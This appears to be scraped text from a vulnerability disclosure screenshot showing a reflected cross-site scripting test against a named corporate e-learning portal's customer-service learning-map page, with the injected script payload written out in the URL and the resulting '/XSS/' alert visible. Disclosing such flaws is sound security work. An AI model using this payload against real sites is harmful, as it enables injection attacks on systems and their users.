 ulearning.gmcc.net/zc//zhuanti/learnmap/kefu.php?action=kefu'"()%26%25<acx><ScRiPt >alert(/XSS/)</ScRiPt>
百度
门户·专题
资讯中心 | 学习中心 | 测评中心 | 互动中心 | 知识中心
金讲台 | 新员工 | 公开课 | 哈佛管理 | 柏祥管理 | 十八大 | 大讲堂 | 快速课件 | LTE | 手机达人 | 专家专才 | 案例大赛
互联网 | 安全专题 | 班组长 | 动力100 | 项目管理 | 办公技巧 | 职场必学 | 强身健体 | 家庭养生 | i学习 | 悦读集锦 | 微学习
您所在的位置：首页 > 专题门户 > 学习地图
UP!
学习路径图
/XSS/
确定
初级
高级
客服代表学习路径图
任务 1周 2周 3周 4周 5周 6周 7周 8周
GC:教练辅导
OJT:在岗学习
www.wooyun.org
OJT:在岗学习